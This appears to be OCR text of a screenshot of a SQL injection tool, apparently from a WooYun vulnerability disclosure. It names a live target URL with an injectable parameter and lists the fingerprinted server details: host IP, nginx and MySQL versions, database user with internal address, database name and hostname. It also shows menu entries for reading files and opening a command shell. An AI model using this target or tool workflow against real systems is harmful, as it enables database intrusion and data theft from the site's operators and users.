 Target: http://db.178.com/wow/tw/itemsets.html?su=46
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Au
Post Data:
About Info Tables Read Files Cmd Shell Query Fin
Get Stop Save
Target: http://db.178.com/wow/tw/itemsets.html?su=46
Host IP: 118.144.73.132
Web Server: nginx/0.6.38
DB Server: MySQL >=5
Resp. Time(avg): 588 ms
Current User: wowdbuser@192.168.20.4
Sql Version: 5.1.30-community-log
Current DB: ctm_tw_wowdb
Host Name: db02
Installation dir: /
www.wooyun.org